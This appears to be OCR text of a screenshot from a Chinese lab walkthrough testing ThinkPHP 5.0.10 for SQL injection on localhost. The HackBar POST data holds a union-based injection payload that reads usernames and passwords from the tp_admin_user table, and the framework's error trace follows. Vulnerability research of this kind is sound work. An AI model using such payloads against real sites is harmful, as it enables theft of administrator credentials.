 System Error
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data title[0]=not like&title[1][0]=456'&title[1][1]=6666&title[2]=) and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a
[0] InvalidArgumentException in App.php line 281
方法参数错误:post_title
272. $result = method_exists($className, 'instance') ? $className::instance() : new $className;
273. }
274. } elseif (1 == $type && !empty($vars)) {
275. $result = array_shift($vars);
276. } elseif (0 == $type && isset($vars[$name])) {
重新测试一下，爆错了。=-=
277. $result = $vars[$name];
278. } elseif ($param->isDefaultValueAvailable()) {
279. $result = $param->getDefaultValue();
基本 文件 流程 错误 SQL 调试